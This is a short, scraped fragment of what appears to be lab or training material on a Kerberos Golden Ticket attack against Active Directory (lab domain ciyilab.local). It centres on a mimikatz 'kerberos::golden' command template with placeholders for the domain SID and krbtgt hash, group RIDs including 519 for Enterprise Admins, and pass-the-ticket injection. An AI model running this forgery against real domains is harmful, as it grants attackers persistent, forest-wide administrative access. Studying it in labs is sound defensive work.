 ciyinet
ciyilab.local
GOLDEN TICKET + ENTERPRISE ADMINS
ciyilabciyi
dc01
32
mimikatz.exe "kerberos::golden
/domain:ROOT_DOMAIN_FQDN
/sid:ROOT_DOMAIN_SID
/krbtgt:ROOT_DOMAIN_KRBTGT_NT_HASH
/user:USERNAME
/groups:500,501,513,512,520,518,519
/ptt"
Included by default.
519: RID of “Enterprise Admins” group
 